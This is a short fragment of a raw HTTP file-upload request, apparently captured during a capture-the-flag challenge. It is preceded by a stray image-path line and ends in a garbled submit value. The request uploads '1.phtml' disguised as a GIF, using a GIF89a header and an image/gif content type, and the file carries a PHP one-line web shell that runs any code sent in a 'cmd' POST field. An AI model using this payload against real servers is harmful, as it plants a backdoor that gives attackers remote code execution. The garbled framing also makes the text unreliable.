 Referer: http://4d4e53ad-bee5-450d-863d-9e47c0d50a42.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
-----------------------------131898273820904820661604443327
Content-Disposition: form-data; name="file"; filename="1.phtml"
Content-Type: image/gif
GIF89a
<script language="php">eval($_POST["cmd"]);</script>
-----------------------------131898273820904820661604443327
Content-Disposition: form-data; name="submit"
鎻愪氦
-----------------------------131898273820904820661604443327--